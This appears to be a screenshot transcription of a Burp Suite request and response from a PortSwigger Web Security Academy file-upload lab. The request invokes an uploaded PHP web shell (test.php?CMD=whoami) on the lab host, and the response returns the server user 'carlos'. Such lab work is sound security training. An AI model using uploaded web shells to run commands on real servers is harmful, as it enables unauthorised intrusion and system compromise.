 Request
Pretty Raw Hex
\n
1 GET /files/avatars/test.php?CMD=whoami HTTP/2
2 Host: 0aab00e704b2dc298032d0be001900f3.web-security-academy.net
3 Cookie: session=3k4kEuLyUlGYKCJ5eZiRSVlns8HHOW5b
4 Sec-Ch-Ua: "Google Chrome";v="141", "Not?A_Brand";v="8", "Chromium";v="141"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0aab00e704b2dc298032d0be001900f3.web-security-academy.net/my-account/av
atar
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,vi;q=0.8,fr-FR;q=0.7,fr;q=0.6
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Sat, 25 Oct 2025 03:57:38 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 13
7
8 carlos
9 carlos